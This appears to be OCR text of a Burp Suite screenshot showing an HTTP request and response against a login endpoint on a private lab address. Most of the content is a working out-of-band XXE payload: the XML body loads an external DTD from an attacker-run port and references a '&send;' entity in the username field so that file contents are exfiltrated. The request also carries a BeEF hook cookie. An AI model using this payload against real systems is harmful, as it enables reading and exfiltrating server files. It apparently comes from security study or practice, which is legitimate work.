 Request
Pretty Raw Hex
\n
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.100.2:1002
3 Content-Length: 192
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.100.2:1002
9 Referer: http://192.168.100.2:1002/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
12 Cookie: BEEFHOOK=
1J1yd5dsWngbIGMvNlu5vp5klnwa6WDOoAgAAQY5kVCDUIpWXHd9565nvHjvE4FxirXXL4iFABHi
VU1y; http304ok=1; PHPSESSID=ia8hahqu5som5ujdnqo90o9shj
13 Connection: close
14
15 <?xml version="1.0" ?>
16 <!DOCTYPE test [
17 <!ENTITY % file SYSTEM "http://192.168.100.2:5566/123.dtd">
18 %file;
19 ]>
20 <user>
<username>
&send;
</username>
<password>
Mikasa
</password>
</user>
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 May 2024 05:54:23 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 51
8
9 <result>
<code>
0
</code>
<msg>
xiaodigay
</msg>
</result>